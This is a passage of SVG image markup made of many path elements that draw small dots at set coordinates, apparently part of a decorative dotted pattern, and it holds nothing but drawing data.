		c0.8-0.9,0.7-2.3-0.2-3C681.7,178.4,681.2,178.2,680.7,178.2"/>
	<path class="st0" d="M676.2,133.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.2,133.4,676.7,133.2,676.2,133.2"/>
	<path class="st0" d="M191.1,187.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C192.2,188,191.6,187.8,191.1,187.8"/>
	<path class="st0" d="M678.6,200.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C679.6,200.4,679.1,200.2,678.6,200.2"/>
	<path class="st0" d="M546.4,198.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C547.4,198.6,546.9,198.4,546.4,198.4"/>
	<path class="st0" d="M484.4,121.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C485.4,122.1,484.9,121.9,484.4,121.9"/>
	<path class="st0" d="M256.1,62.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C257.2,62.8,256.6,62.6,256.1,62.6"/>
	<path class="st0" d="M603.7,202.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C604.8,202.2,604.3,202.1,603.7,202.1"/>
	<path class="st0" d="M481.4,179.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C482.5,180,482,179.8,481.4,179.8"/>
	<path class="st0" d="M530.4,54.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C531.4,54.4,530.9,54.2,530.4,54.2"/>
	<path class="st0" d="M342.9,151.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C344,151.5,343.4,151.3,342.9,151.3"/>
	<path class="st0" d="M491.7,58.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C492.8,58.8,492.2,58.6,491.7,58.6"/>
	<path class="st0" d="M279.8,61.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C280.8,61.9,280.3,61.7,279.8,61.7"/>
	<path class="st0" d="M344.8,78.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C345.9,78.6,345.3,78.4,344.8,78.4"/>
	<path class="st0" d="M522.1,205.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C523.1,205.7,522.6,205.5,522.1,205.5"/>
	<path class="st0" d="M444.2,161.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C445.2,161.5,444.7,161.4,444.2,161.4"/>
	<path class="st0" d="M697.4,63.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C698.4,63.9,697.9,63.8,697.4,63.8"/>
	<path class="st0" d="M403.3,103.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C404.3,103.4,403.8,103.3,403.3,103.3"/>
	<path class="st0" d="M600,171c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C601,171.2,600.5,171,600,171"/>
	<path class="st0" d="M746.3,165.4c-0.2,0.1-0.4,0.3-0.6,0.4c-0.8,0.9-0.7,2.2,0.2,3c0.1,0.1,0.2,0.2,0.4,0.3V165.4"/>
	<path class="st0" d="M555.5,53.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C556.6,53.4,556,53.3,555.5,53.3"/>
	<path class="st0" d="M499.3,171.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C500.3,171.3,499.8,171.1,499.3,171.1"/>
	<path class="st0" d="M182.6,200.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C183.6,200.2,183.1,200.1,182.6,200.1"/>
	<path class="st0" d="M469.6,163.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C470.6,163.5,470.1,163.3,469.6,163.3"/>
	<path class="st0" d="M289,158.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C290,158.6,289.5,158.4,289,158.4"/>
	<path class="st0" d="M576.5,198.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C577.5,198.4,577,198.2,576.5,198.2"/>
	<path class="st0" d="M715.5,198.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.6-0.6,0.7-1.5,0.4-2.2c-0.1-0.3-0.3-0.6-0.6-0.8c-0.2-0.2-0.5-0.4-0.8-0.4C715.9,198.9,715.7,198.8,715.5,198.8"/>
	<path class="st0" d="M465.9,0h-3.3c0.1,0.1,0.1,0.2,0.2,0.2c0.4,0.4,0.9,0.5,1.4,0.5C464.9,0.8,465.5,0.5,465.9,0
		C465.9,0,465.9,0,465.9,0"/>
	<path class="st0" d="M737.8,136.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C738.9,136.6,738.4,136.4,737.8,136.4"/>
	<path class="st0" d="M702.6,114.9c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.1,0.2-0.2,0.2c-0.4,0.6-0.5,1.5-0.2,2.1
		c0.1,0.3,0.3,0.5,0.5,0.7c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C703.6,115.1,703.1,114.9,702.6,114.9"/>
	<path class="st0" d="M332.8,176.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C333.8,177,333.3,176.8,332.8,176.8"/>
	<path class="st0" d="M522,140.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C523,140.9,522.5,140.7,522,140.7"/>
	<path class="st0" d="M245,64.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C246,64.5,245.5,64.3,245,64.3"/>
	<path class="st0" d="M643.5,143.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C644.5,143.3,644,143.1,643.5,143.1"/>
	<path class="st0" d="M508.6,63.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C509.7,64,509.2,63.9,508.6,63.9"/>
	<path class="st0" d="M589.8,178.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C590.8,178.5,590.3,178.3,589.8,178.3"/>
	<path class="st0" d="M400.6,142.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C401.7,142.6,401.2,142.4,400.6,142.4"/>
	<path class="st0" d="M462,208c-0.6,0-1.2,0.2-1.6,0.7c-0.6,0.7-0.7,1.7-0.3,2.5h3.7c0.5-0.9,0.3-2-0.4-2.7
		C463,208.2,462.5,208,462,208"/>
	<path class="st0" d="M515.9,157.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C517,157.7,516.5,157.5,515.9,157.5"/>
	<path class="st0" d="M364.6,33.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C365.7,33.8,365.1,33.6,364.6,33.6"/>
	<path class="st0" d="M293.7,130.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C294.7,130.5,294.2,130.3,293.7,130.3"/>
	<path class="st0" d="M375.9,143.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C376.9,143.5,376.4,143.3,375.9,143.3"/>
	<path class="st0" d="M694.8,168.1c-0.5,0-1,0.2-1.4,0.5c-0.1,0.1-0.2,0.2-0.3,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.7,0.9-0.5,2.1,0.3,2.9
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C695.8,168.3,695.3,168.1,694.8,168.1"/>
	<path class="st0" d="M714,132.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C715,133,714.5,132.9,714,132.9"/>
	<path class="st0" d="M496.5,151.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C497.5,151.7,497,151.5,496.5,151.5"/>
	<path class="st0" d="M609,41.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C610,42.1,609.5,41.9,609,41.9"/>
	<path class="st0" d="M549.3,41.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C550.4,41.9,549.9,41.7,549.3,41.7"/>
	<path class="st0" d="M456.7,159.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C457.7,159.8,457.2,159.6,456.7,159.6"/>
	<path class="st0" d="M728.4,0h-3.9c0.1,0.3,0.3,0.5,0.5,0.7c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C728.2,0.4,728.3,0.2,728.4,0"/>
	<path class="st0" d="M461.1,166.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C462.1,166.9,461.6,166.7,461.1,166.7"/>
	<path class="st0" d="M431.6,169.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C432.6,169.9,432.1,169.7,431.6,169.7"/>
	<path class="st0" d="M543.4,147.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C544.5,148,543.9,147.9,543.4,147.9"/>
	<path class="st0" d="M624.5,190.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C625.6,191,625,190.9,624.5,190.9"/>
	<path class="st0" d="M575.6,144.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C576.7,144.3,576.1,144.2,575.6,144.2"/>
	<path class="st0" d="M261.5,26.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C262.6,26.9,262.1,26.7,261.5,26.7"/>
	<path class="st0" d="M638.8,26.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C639.8,26.8,639.3,26.6,638.8,26.6"/>
	<path class="st0" d="M537.7,73.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C538.7,73.8,538.2,73.6,537.7,73.6"/>
	<path class="st0" d="M507.5,198.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C508.5,199,508,198.8,507.5,198.8"/>
	<path class="st0" d="M311.7,178.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C312.8,179,312.3,178.8,311.7,178.8"/>
	<path class="st0" d="M643.8,175.8c-0.2,0-0.4,0-0.6,0.1c-0.4,0.1-0.7,0.3-1,0.6c-0.1,0.1-0.2,0.2-0.2,0.3c-0.5,0.9-0.4,2,0.4,2.8
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C644.8,176,644.3,175.8,643.8,175.8"/>
	<path class="st0" d="M374.3,47.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C375.3,48,374.8,47.8,374.3,47.8"/>
	<path class="st0" d="M324.9,134.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C326,134.5,325.4,134.4,324.9,134.4"/>
	<path class="st0" d="M491.7,7.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C492.7,8,492.2,7.9,491.7,7.9"/>
	<path class="st0" d="M200.9,172.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C202,172.9,201.4,172.8,200.9,172.8"/>
	<path class="st0" d="M341.9,88.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C343,88.9,342.4,88.7,341.9,88.7"/>
	<path class="st0" d="M217.5,84c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C218.5,84.1,218,84,217.5,84"/>
	<path class="st0" d="M699.1,154.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.8,0.2
		c0,0,0.1,0,0.1,0c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C700.1,154.6,699.6,154.4,699.1,154.4"/>
	<path class="st0" d="M408.5,174.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C409.6,174.3,409,174.1,408.5,174.1"/>
	<path class="st0" d="M521.9,53.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C522.9,53.6,522.4,53.4,521.9,53.4"/>
	<path class="st0" d="M723.3,121.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.7-0.8,0.7-1.9,0.1-2.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.2-0.2-0.5-0.3-0.8-0.4C723.7,121.5,723.5,121.5,723.3,121.5"/>
	<path class="st0" d="M246.4,79.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C247.5,79.4,246.9,79.2,246.4,79.2"/>
	<path class="st0" d="M620.6,102.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C621.6,102.3,621.1,102.1,620.6,102.1"/>
	<path class="st0" d="M472,0h-3.2c0,0,0,0,0,0c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C472.8,2.1,472.8,0.8,472,0"/>
	<path class="st0" d="M384,50.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C385,50.6,384.5,50.4,384,50.4"/>
	<path class="st0" d="M297.8,190.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C298.9,190.5,298.4,190.3,297.8,190.3"/>
	<path class="st0" d="M468.6,198c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C469.6,198.2,469.1,198,468.6,198"/>
	<path class="st0" d="M662.4,48.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.4,49.1,662.9,48.9,662.4,48.9"/>
	<path class="st0" d="M707,14.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708,14.7,707.5,14.5,707,14.5"/>
	<path class="st0" d="M611,21.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C612,21.4,611.5,21.3,611,21.3"/>
	<path class="st0" d="M207,121.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C208,122,207.5,121.9,207,121.9"/>
	<path class="st0" d="M719.9,39.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C720.9,39.9,720.4,39.7,719.9,39.7"/>
	<path class="st0" d="M689.7,190.9c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,1-0.5,1.5c0,0.4,0.1,0.7,0.3,1c0.1,0.2,0.2,0.3,0.4,0.5
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C690.7,191.1,690.2,190.9,689.7,190.9"/>
	<path class="st0" d="M504.3,146.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C505.3,146.6,504.8,146.4,504.3,146.4"/>
	<path class="st0" d="M638.6,41.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C639.7,41.5,639.1,41.4,638.6,41.4"/>
	<path class="st0" d="M478.5,90c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C479.5,90.2,479,90,478.5,90"/>
	<path class="st0" d="M290.5,199.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C291.5,200.1,291,199.9,290.5,199.9"/>
	<path class="st0" d="M669,159.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.3,0.4-0.6,0.5-0.9c0.1-0.5,0.1-1.1-0.2-1.6c-0.1-0.2-0.3-0.4-0.4-0.6C670,159.4,669.5,159.2,669,159.2"/>
	<path class="st0" d="M519.7,122.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C520.7,123.1,520.2,122.9,519.7,122.9"/>
	<path class="st0" d="M588.4,103.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C589.5,103.3,588.9,103.1,588.4,103.1"/>
	<path class="st0" d="M587.3,89.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C588.3,89.7,587.8,89.5,587.3,89.5"/>
	<path class="st0" d="M719.6,208c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.6-0.7,1.3-0.5,2c0.2,0,0.4-0.1,0.5-0.1c0.5,0,1,0.2,1.4,0.5h2
		c0.5-0.9,0.3-2-0.5-2.6c-0.2-0.2-0.5-0.3-0.7-0.4c-0.1,0-0.2-0.1-0.3-0.1C719.8,208,719.7,208,719.6,208"/>
	<path class="st0" d="M651.5,131.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.1-0.2,0.2-0.3c0.3-0.5,0.4-1,0.3-1.5c-0.1-0.5-0.3-0.9-0.7-1.2C652.5,131.9,652,131.7,651.5,131.7"/>
	<path class="st0" d="M458.8,59.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
